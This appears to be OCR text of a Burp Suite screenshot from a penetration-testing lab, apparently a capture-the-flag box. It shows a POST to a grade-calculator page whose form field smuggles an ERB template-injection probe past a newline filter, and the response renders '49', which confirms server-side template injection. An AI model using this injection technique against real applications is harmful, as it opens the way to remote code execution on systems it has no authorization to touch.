 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 179
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=bekan%0A<%25%3d+7*7+%25>&grade1=0&weight1=100&category2=c&grade2=0&
weight2=0&category3=c&grade3=0&weight3=0&category4=c&grade4=0&weight4=0&category5=
c&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out
of 100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 0%<p>bekan
123 49: 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">Made by Secure Student Tools</h1>
130 </div>
131
132 <style>
133 .copyright {
134 text-align: center;
135 }
136 </style>
137 <!-- Footer -->
138 <footer>
139 <p class="copyright">Copyright © Secure Student Tools. All rights reserved<br><b
Powered by WEBrick 1.7.0</b></p>
140 </footer>
141
Search
0 highligh
Done